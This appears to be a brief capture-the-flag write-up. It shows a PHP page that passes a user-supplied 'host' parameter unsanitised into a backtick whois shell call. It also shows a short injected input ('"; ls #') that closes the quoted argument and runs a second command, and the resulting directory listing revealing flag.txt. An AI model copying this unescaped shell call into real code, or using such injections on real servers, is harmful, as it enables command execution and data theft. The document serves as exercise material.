 <?php
if(isset($_GET["host"])){
  $host = $_GET["host"];
  if(strlen($host) > 15)
    echo "Host name tooooooo logn!!";
  else
    echo `whois "{$host}" 2>&1;`;
}
?>
> Your DNS
"; ls #
> Result
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
%ERROR:106: no search key specified
%
% No search key specified
% This query was served by the RIPE Database Query Service version 1.105 (BUSA)
flag.txt
index.php
tmp